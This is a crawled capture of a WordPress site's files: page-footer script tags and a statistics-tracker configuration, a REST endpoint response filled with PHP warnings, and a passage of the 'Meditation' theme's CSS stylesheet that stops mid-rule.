<script type="text/javascript" src="https://www.demoorboecke.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.demoorboecke.de/wp-content/themes/custom-lite/js/scroll.js?ver=1.0.9" id="customlite-nav-js"></script>
<script type="text/javascript" src="https://www.demoorboecke.de/wp-content/themes/meditation/js/navigation.js?ver=1.1.9" id="meditation-navigation-js"></script>
<script type="text/javascript" src="https://www.demoorboecke.de/wp-content/themes/meditation/js/header.js?ver=1.1.9" id="meditation-header-js"></script>
<script type="text/javascript" src="https://www.demoorboecke.de/wp-content/themes/meditation/js/blog.js?ver=1.1.9" id="meditation-blog-js"></script>
<script type="text/javascript" src="https://www.demoorboecke.de/wp-content/themes/meditation/js/fixed-widget.js?ver=1.1.9" id="meditation-widget-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.demoorboecke.de\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.demoorboecke.de\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":191,"search_query":"","signature":"e3651c994525d4fa467e0ccc975c815e","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.demoorboecke.de\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=a0bb80421f","onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":191,"search_query":"","signature":"e3651c994525d4fa467e0ccc975c815e","action":"wp_statistics_online_check"},"jsCheckTime":"60000","isConsoleVerbose":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.demoorboecke.de/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.demoorboecke.de/wp-json/wp-statistics/v2/hit
body_size: 489
content:

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>onecom-wp</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/functions.php on line 6114

Warning: Cannot modify header information - headers already sent by (output started at /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/functions.php:6114) in /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/rest-api/class-wp-rest-server.php on line 1893

Warning: Cannot modify header information - headers already sent by (output started at /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/functions.php:6114) in /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/rest-api/class-wp-rest-server.php on line 1893

Warning: Cannot modify header information - headers already sent by (output started at /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/functions.php:6114) in /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/rest-api/class-wp-rest-server.php on line 1893

Warning: Cannot modify header information - headers already sent by (output started at /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/functions.php:6114) in /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/rest-api/class-wp-rest-server.php on line 1893

Warning: Cannot modify header information - headers already sent by (output started at /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/functions.php:6114) in /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/rest-api/class-wp-rest-server.php on line 1893

Warning: Cannot modify header information - headers already sent by (output started at /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/functions.php:6114) in /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/rest-api/class-wp-rest-server.php on line 1893

Warning: Cannot modify header information - headers already sent by (output started at /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/functions.php:6114) in /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/rest-api/class-wp-rest-server.php on line 1893

Warning: Cannot modify header information - headers already sent by (output started at /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/functions.php:6114) in /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/rest-api/class-wp-rest-server.php on line 1893

Warning: Cannot modify header information - headers already sent by (output started at /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/functions.php:6114) in /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/rest-api.php on line 774

Warning: Cannot modify header information - headers already sent by (output started at /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/functions.php:6114) in /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/rest-api.php on line 775

Warning: Cannot modify header information - headers already sent by (output started at /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/functions.php:6114) in /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/rest-api.php on line 776

Warning: Cannot modify header information - headers already sent by (output started at /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/functions.php:6114) in /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/rest-api.php on line 777
{"status":false,"data":"robot"}

--- FILE ---
content_type: text/css
request_url: https://www.demoorboecke.de/wp-content/themes/meditation/style.css?ver=1.0.9
body_size: 9054
content:
/*
Theme Name: Meditation
Version: 1.1.9
Author: Cats_456
Theme URI: http://englishlrn.ru/2025/04/07/theme-mediatation/
Author URI: http://englishlrn.ru/
Description: Meditation is a flexbox responsive theme with CSS3 animation. It has 15 color schemes, Google fonts, 15 header, menu and blog animations, grid, custom width, custom colors and other options in the customizer.
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, grid-layout, custom-logo, custom-background, custom-header, custom-menu, footer-widgets, flexible-header, full-width-template, featured-images, sticky-post, translation-ready, custom-colors, theme-options, threaded-comments, blog, news, portfolio
Text Domain: meditation
Tested up to: 6.8
Requires PHP:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
	word-wrap: break-word;
}

body {
	font-size: 100%;
	overflow-x: hidden;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

audio,
canvas,
video {
	display: inline-block;
	max-width: 100%;
}

audio:not([controls]) {
	display: none;
}

html {
	overflow-x: hidden;
	overflow-y: scroll;
}

button,
input,
select,
textarea {
	border: 1px solid #ccc;
	font-size: 16px;
	line-height: 1.5;
	padding: 12px;
}

body {
	font-size: 16px;
	line-height: 1.5;
	overflow-x: hidden;
}

a {
	text-decoration: none;
	font-weight: bold;
}

a:focus {
	outline: thin dotted;
}

a:active,
a:hover {
	text-decoration: underline;
	outline: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: bold ;
	margin: 0 0 12px 0;
}

h1 {
	font-size: 28px;
	line-height: 1.2857;
}

h2 {
	font-size: 22px;
	line-height: 1.0909;
}

h3 {
	font-size: 20px;
	line-height: 1.2;
}

h4 {
	font-size: 18px;
	line-height: 1.33333;
}

h5 {
	font-size: 16px;
	line-height: 1.2;
}

h6 {
	font-size: 14px;
	line-height: 1.7142;
}

h1 a {
	displaY: inline-block;
	font-size: 20px;
	line-height: 1;
}

address {
	font-style: italic;
	margin-bottom: 24px;
}

abbr[title] {
	cursor: help;
}

b,
strong {
	font-weight: bold;
}

cite,
dfn,
em,
i {
	font-style: italic;
}

mark,
ins {
	display: inline-block;
	padding: 0 4px;
	text-decoration: none;
}

p {
	margin-bottom: 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: monospace, serif;
	font-size: 15px;
	hyphens:         none;
	line-height: 1.6;
}

pre {
	box-sizing:         border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 24px;
	word-wrap: normal;
}

blockquote,
q {
	hyphens: none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	font-size: 19px;
	font-style: italic;
	line-height: 1.3;
	margin-bottom: 24px;
}

blockquote cite,
blockquote small {
	font-size: 24px;
	line-height: 1.5;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: bold;
}

small {
	font-size: smaller;
}

big {
	font-size: 125%;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

dl {
	margin-bottom: 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 24px;
}

ul,
ol {
	list-style: none;
	margin: 0 0 24px 20px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal inside;
}

li > ul,
li > ol {
	margin: 0 0 0 20px;
}

figure {
	margin: 0;
}

fieldset {
	margin: 0 0 24px;
	padding: 11px 12px 0;
}

legend {
	white-space: normal;
}

button,
input,
select,
textarea {
	box-sizing: border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}

select {
	max-width: 100%;
	word-wrap: break-word;
}

select  option{
	max-width: 100%;
	white-space: normal;
	word-wrap: break-word;
}

button,
input {
	font-size: 16px;
	line-height: 1.5;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
}

button[disabled],
input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}

td {
	border-width: 0 1px 1px 0;
}

.site hr {
	background-color: #aaa;
	border: 0;
	height: 1px;
	margin-bottom: 23px;
}

img {
	height: auto;
	max-width: 100%;
	vertical-align: middle;
	width: auto;
}
/**
 * Repeatable Patterns
 * -----------------------------------------------------------------------------
 */

/* Input fields */

input,
textarea {
	border: 1px solid #ccc;
	border-radius: 2px;
	padding: 12px;
}

textarea {
	font-size: 16px;
	line-height: 1.5;
	width: 100%;
}

input:focus,
textarea:focus {
	outline: 0;
}

/* Buttons */

button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border-radius: 2px;
	font-weight: bold;
	text-transform: uppercase;
	vertical-align: bottom;
}

/**
 * Make sure images with WordPress-added height and width attributes are
 * scaled correctly.
 */

.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	max-width: 100%;
	width: auto;
}

img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img {
	height: auto;
	max-width: 100%;
	width: auto;
}

/* Make sure embeds and iframes fit their containers */

embed,
iframe,
object,
video {
	overflow: hidden;
	max-width: 100%;
}

iframe {
	display: block;
}

p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object {
	margin-bottom: 0;
}

/* Genericons Icons */
.genericon {
	border-bottom: none;
	font: normal 16px/1 'Genericons';
	padding-right: 5px;
	vertical-align: top;	
}

code .tags:before,
code .tag a:before,
code .tags a:before,
code .tag:before {
	content: '';
}

.featured-post:before {
	content: '\f308';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	vertical-align: middle;	
}

/* Alignment */

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
	margin: 7px 24px 7px 0;
}

.wp-caption.alignleft {
	margin: 7px 14px 7px 0;
}

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
	margin: 7px 0 7px 24px;
}

.wp-caption.alignright {
	margin: 7px 0 7px 14px;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
	margin-top: 7px;
	margin-bottom: 7px;
}

.site-content blockquote.alignleft,
.site-content blockquote.alignright {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding-top: 17px;
	width: 50%;
}

.site-content blockquote.alignleft p,
.site-content blockquote.alignright p {
	margin-bottom: 17px;
}

.wp-caption {
	margin-bottom: 24px;
	max-width: 100%;
	width: auto;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
}

div.wp-caption .wp-caption-text {
	padding-right: 10px;
}

div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text {
	padding-left: 10px;
	padding-right: 0;
}

.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Assistive text */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	overflow: hidden;
	position: absolute !important;
	height: 1px;
	width: 1px;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	text-transform: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/**
 * Basic Structure
 * -----------------------------------------------------------------------------
 */

.site {
	margin: 0 auto;
	width: 96%;
}

.main-wrapper {
	display: -webkit-box;     
	display: -moz-box;        
	display: -ms-flexbox;     
	display: -webkit-flex;
	display: flex;
	
	-webkit-flex-flow: wrap;
	-ms-flex-flow: wrap;
	flex-flow: wrap;

	margin: 0 auto;
}

.site-content {
	-ms-flex-order: 1;     
	-webkit-order: 1;  
	order: 1;
	padding: 24px 0;
}

.content {
	padding: 0 24px;
}

.archive-header,
.post-navigation {
	padding: 0 24px;
}

.sidebar-1 {
	-ms-flex-order: 2;     
	-webkit-order: 2;  
	order: 2;
}

.sidebar-2 {
	-ms-flex-order: 3;     
	-webkit-order: 3;  
	order: 3;
}

.sidebar-1,
.sidebar-2,
.site-content {
	max-width: 100%;
	width: 100%;
}

.sidebar-1,
.sidebar-2 {
	padding: 24px;
}

/* main area */

/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}

/**
 * Header
 * -----------------------------------------------------------------------------
 */

.site-title {
	padding: 24px 12px;
	text-align: center;
}
.site-title h1 {
	margin: 0;
}
.site-title a {
	display: inline-block;
	font-size: 24px;
	font-weight: bold;
	line-height: 1;
	position: relative;
	text-transform: uppercase;
}
.site-title a:hover {
	text-decoration: none;
}
.site-description {
	display: none;
}
.site-description h2 {
	text-align: center;
	line-height: 1.25;
}
.header-image,
.header-wrap {
	margin: 0 auto;
	min-width: 100%;
}

/**
 * Navigation
 * -----------------------------------------------------------------------------
 */

 /* styles for the flex-box grid */

.nav-link {
	display: -webkit-box;    
	display: -moz-box;         
	display: -ms-flexbox;     
	display: -webkit-flex;   
	display: flex;           
	
	-webkit-flex-flow: wrap;
	-ms-flex-flow: wrap;
	flex-flow: wrap;
}

.nav-link {
	margin-top: 24px;
}
.nav-link a {
	margin-bottom: 24px;
	padding: 12px;
	text-decoration: none;
    -webkit-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
	width: 94%;
}
.pagination.loop-pagination {
	padding: 24px 0;
}
.navigation.paging-navigation {
	margin-bottom: 24px;
	text-align: center;
}
.pagination .page-numbers {
	border: 1px solid #000;
	display: inline-block;
	font-size: 24px;
	line-height: 2;
	padding: 0 12px;
}
.pagination .page-numbers:hover {
	text-decoration: none;
}
.pagination .page-numbers.current:hover {
	text-shadow: none;
}
.site .pagination .page-numbers.current,
.site .pagination .page-numbers.dots {
	box-shadow: none;
}
.site .pagination .page-numbers.current:after,
.site .pagination .page-numbers.dots:after {
	content: '';
}
/* Navigation */

/* Menu toggle */
.menu-toggle:before {
	content: '\f419';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 12px/1 'Genericons';
	line-height: 1.5;
	vertical-align: middle;	
}
.menu-toggle:before {
	content: '\f419';
}
.menu-toggle {
	border-radius: 3px;
	cursor: pointer;
	display: inline-block;
	font-weight: normal;
	margin: 12px 24px;
	padding: 11px 8px;
}
.horisontal-navigation > div > ul > li.current-menu-item:before,
.horisontal-navigation > div > ul > li.current_page_item:before,
.horisontal-navigation > div > ul > li.current-page-ancestor:before,
.horisontal-navigation > div > ul > li.current-menu-ancestor:before,
.horisontal-navigation > div > ul > li:hover:before {
	top: 12px;
}
.horisontal-navigation > div > ul > li > a:before,
.horisontal-navigation ul li ul li a:before,
.horisontal-navigation .current-menu-item  > a:before,
.horisontal-navigation .current_page_item  > a:before,
.horisontal-navigation .current-page-ancestor > a:before,
.horisontal-navigation .current-menu-ancestor > a:before {
	content: '\f428';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	line-height: 1.5;
	vertical-align: top;	
}

.horisontal-navigation .current-menu-item  > a:before,
.horisontal-navigation .current_page_item  > a:before {
	content: '\f429';
}

.horisontal-navigation .current-page-ancestor > a:before,
.horisontal-navigation .current-menu-ancestor > a:before {
	content: '\f428';
}

.horisontal-navigation ul li ul li a:before {
	content: '\f436'
}

.horisontal-navigation > div > ul > li > a:before {
	content: '\f428';
}

.horisontal-navigation ul.nav-horizontal,
.horisontal-navigation div.nav-horizontal > ul {
	display: none;
}

.horisontal-navigation ul.nav-horizontal.visible,
.horisontal-navigation div.nav-horizontal > ul.visible {
	display: block;
}

.horisontal-navigation {
	margin: 0 auto;
	text-align: right;
}

.horisontal-navigation > div {
	text-align: left;
}

.horisontal-navigation ul li {
	list-style: none;
}

div.nav-horizontal > ul,
ul.nav-horizontal {
	margin: 0;
	padding: 24px
}
.horisontal-navigation li a:hover {
    margin-left: 12px;
}

.nav-horizontal li a {
	font-size: 12px;
	line-height: 2;
	text-transform: uppercase;
    -webkit-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
}

.menu-top {
	position: relative;
	z-index: 10;
}

.toggle {
	display: block;
}

/* menu logo */

.horisontal-navigation a.custom-logo-link,
.horisontal-navigation a.small-logo {
	display: block;
	height: 100%;
	float: left;
	padding: 12px 24px 12px 24px;
}

.custom-logo img,
.small-logo img {
	max-height: 48px;
	vertical-align: center;
}

 /**
 * Content
 * -----------------------------------------------------------------------------
 */
 
.entry-title {
	margin: 0 0 24px 0;
}

.entry-title a {
	displaY: inline-block;
	font-size: 28px;
	line-height: 1;
	text-decoration: none;
}

.flex .entry-title a {
	margin-bottom: 12px;
}

.entry-content table,
.comment-content table {
	font-size: 14px;
	line-height: 1.2857142857;
	margin-bottom: 24px;
}

.entry-content th,
.comment-content th {
	padding: 8px;
	text-transform: uppercase;
}

.entry-content td,
.comment-content td {
	padding: 8px;
}

/* entry thumbnail */ 
.flex .entry-thumbnail img {
	display: block;
	margin: 0 auto;
}

.content-container .entry-thumbnail {
	margin-bottom: 24px;
}

.empty-content {
	display: none;
}

/* archive/category/blog pages */
.flex .content-container {
	border: 1px solid transparent;
	box-shadow: 5px 1px 10px rgba(110,165,255, 0.5);
	margin-bottom: 24px;
	overflow: hidden;
	padding: 12px;
}

.flex .entry-title,
.flex .entry-title a {
	font-size: 20px;
	line-height: 1.2;
}

.flex .entry-title {
	margin-bottom: 0;
}

.flex .entry-meta a {
	font-size: 12px;
	line-height: 2;
}

.flex .author.vcard a:before,
.flex .entry-date a:before,
.flex .author.vcard a:before,
.flex .edit-link a:before,
.flex .comments-link a:before {
	font: normal 12px/1 'Genericons';
}

.flex  .tags,
.flex  .tag:before,
.flex  .tags a:before {
	display: none;
}

/**
 * Read More
 * -----------------------------------------------------------------------------
 */
.read-more {
	text-align: center;
}
.read-more a {
	border: 1px solid transparent;
	display: inline-block;
	margin-bottom: 24px;
	padding: 12px;
}
.read-more a:hover {
	text-decoration: none;
}
 
 /**
 * Archive Header
 * -----------------------------------------------------------------------------
 */

.archive-header h1 {
	margin: 0 0 24px 0;
}

/**
 * Entry Meta
 * -----------------------------------------------------------------------------
 */
 
.entry-meta {
	text-align: right;	
}

.post-views:before,
.author.vcard a:before,
.entry-date a:before,
.author.vcard a:before,
.edit-link a:before,
.comments-link a:before,
.post-views:before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	vertical-align: middle;
}
.post-views:before {
	content: '\f403';
}

.author.vcard  a:before {
	content: '\f304';
}

.comments-link a:before {
	content: '\f300';
}

.edit-link a:before {
	content: '\f411';
}

.author.vcard a:before {
	content: '\f304';
}

.entry-date a:before {
	content: '\f307';
}

.post-views {
	content: '\f403';
}

 /**
 * Post Date
 * -----------------------------------------------------------------------------
 */

.post-date {
	border-bottom: 2px solid #dd3333;
	font-style: italic;
	margin: 24px 0;
}

.post-date a {
	font-size: 12px;
	line-height: 2;
}

 /**
 * Post Thumbnail, Category and Tags
 * -----------------------------------------------------------------------------
 */

.category-list {
	margin: 0 0 24px 0;
}

.flex .category-list {
	display: none;
	margin: 0 0 24px 0;
}

.category-list a,
.tags a {
	display: inline-block;
	font-size: 12px;
	line-height: 2;
	margin: 0 4px 4px 0;
	padding: 6px;
	text-decoration: none;
}

.project-list ul,
.category-list ul {
	margin: 0;
}

.site .tags li,
.category-list li{
	display: inline-block;
	list-style: none;
}

.tags {
	margin: 24px 0;
}

.tags a {
	border: 1px solid #dd3333;
}

/**
 * Post Format
 * -----------------------------------------------------------------------------
 */
.post-format {
}
/**
 * Gallery
 * -----------------------------------------------------------------------------
 */
.gallery {
	display: -webkit-box;     
	display: -moz-box;        
	display: -ms-flexbox;     
	display: -webkit-flex;
	display: flex;           
	margin: 0 auto;

	-webkit-flex-flow: wrap;
	-ms-flex-flow: wrap;
	flex-flow: wrap;
}
.gallery .gallery-item {
	margin: 0 auto;
}

.gallery .gallery-item img {
	border: none !important;
	margin: 0 auto;
}

.gallery {
	margin-bottom: 24px;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	bottom: 0;
	box-sizing: border-box;
	font-size: 16px;
	left: 0;	
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	left: 0;
	min-height: 49px;
	position: absolute;
	top: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
/**
 * Comments
 * -----------------------------------------------------------------------------
 */
 
.comments-area {
	margin: 0;
	padding: 24px;
}

.comments-title {
	margin: 0 0 24px 0;
}

.comment-reply-title {
	font-size: 24px;
	line-height: 1;
	margin: 0 0 24px 0;
}

.comment-list {
	list-style: none;
	margin: 0 0 48px 0;
}

.comment-author {
	font-size: 24px;
	line-height: 2;
}

.comment-list .comment-meta {
	background: #fff;
	box-shadow: 5px 1px 10px rgba(110,165,255, 0.5);
	margin-left: -20px;
	margin-right: -20px;
	padding: 0 20px;
}

.comment-list .reply,
.site .comment-metadata {
	float: right;
	font-size: 14px;
	line-height: 3.42857;
}

.comment-list .reply {
	line-height: 1.71429;
	margin-top: 24px;
	text-transform: uppercase;
}

.bypostauthor > article .fn:before {
	content: '\f408';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	margin-left: 10px;
	vertical-align: middle;	
}

.says {
	display: none;
}

.comment-awaiting-moderation {
	margin-top: 24px;
}

.comment-author.vcard a:before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding: 0 0 0 10px;
	vertical-align: middle;
}

.comment-body {
	background: #f3f4de;
	margin-bottom: 24px;
	overflow: hidden;
	padding: 24px;
}

.comment-body  img.avatar {
	border: none;
	height: 48px;
	width: 48px;
	margin-bottom: 2px;
	margin-right: 12px;
}

.comment-content {
	hyphens:         auto;
	padding: 24px 0 0 0;
	word-wrap: break-word;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 24px 24px;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-list .children {
	list-style: none;
	margin-left: 16px;
}

.comment-respond {
	margin-bottom: 24px;
	padding: 0;
}

.comment .comment-respond {
	margin-top: 24px;
}

.comment-metadata,
.comment-author.vcard {
	display: inline-block;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments {
	font-size: 16px;
	line-height: 1.5;
}

.comment-form label {
	display: block;
	font-size: 16px;
	line-height: 1.5;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	font-size: 16px;
	line-height: 1.5;
	padding: 8px;
}

.form-allowed-tags,
.form-allowed-tags code {
	font-size: 16px;
	line-height: 1.5;
}

.comment-reply-title small a {
	float: right;
	overflow: hidden;
}

.comment-navigation {
	margin-bottom: 24px;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.comment-navigation .nav-next {
	display: block;
	margin-bottom: 24px;
	width: 99%;
}

.comment-navigation .nav-next a,
.comment-navigation .nav-previous a {
	display: block;
	font-size: 16px;
	line-height: 1.5;
	padding: 12px;
	text-align: center;
}

.nav-next a:hover {
	text-decoration: underline;	
}

#respond {
	clear: right;
}

.clear {
	clear: both;
}
/**
 * Sticky Post
 * -----------------------------------------------------------------------------
 */

.sticky {
}

.sticky .category-list,
.sticky .entry-date {
	display: none;
}

/**
 * Alignment
 * ----------------------------------------------------------------------------
 */

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/**
 * Widgets
 * -----------------------------------------------------------------------------
 */
.widget {
	line-height: 1.714285714;
	hyphens: auto;
	word-wrap: break-word;
	margin-bottom: 24px;
	overflow: hidden;
}

.widget a {
	font-size: 14px;
	line-height: 1.714285714;
}

.wp-block-heading,
.widgettitle,
.widget-title,
.widgettitle a,
.widget-title a {
	font-size: 24px;
	font-weight: bold;
	line-height: 1.916666;
}

.wp-block-heading,
.widgettitle,
.widget-title {
	border: 1px solid transparent;
	margin: 0 0 24px 0;
	padding: 0 12px;
	text-decoration: none;
}

.widget .widgettitle a:after,
.widget .widget-title a:after {
	content: none;
}

.column select {
	width: 100%;
}

.widget ol,
.widget ul {
	list-style: none;
	margin: 24px 0 0 0;
}

.sidebar-header .widget ol,
.sidebar-header .widget ul {
	margin: 0;
}

.widget ol li ol,
.widget ul li ul {
	margin: 0 0 0 12px;
}

.sidebar-footer li:before,
.column li:before {
	content: '\f428';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 24px/1 'Genericons';
	line-height: 0;
	text-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
	vertical-align: middle;	
}

.column .widget.meditation_slider {
	margin-bottom: 24px;
}
 
.widget_tag_cloud a {
	border: 1px solid #ccc;
